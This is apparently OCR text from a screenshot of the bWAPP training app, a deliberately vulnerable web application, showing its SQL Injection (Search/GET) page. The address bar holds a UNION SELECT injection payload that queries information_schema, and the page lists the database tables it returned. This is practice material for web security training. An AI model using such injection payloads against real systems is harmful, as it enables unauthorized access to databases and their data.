 192.168.140.138/bWAPP/sqli_1.php?title=1' union select 1,table_name,3,4,5,6,7 from information_schema.tables where table_schema=database()-- -
Most Visited Getting Started
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Teck
/ SQL Injection (Search/GET) /
Search for a movie: Search
Title Release Character Genre IMDb
blog 3 5 4 Link
heroes 3 5 4 Link
movies 3 5 4 Link
users 3 5 4 Link
in
t
f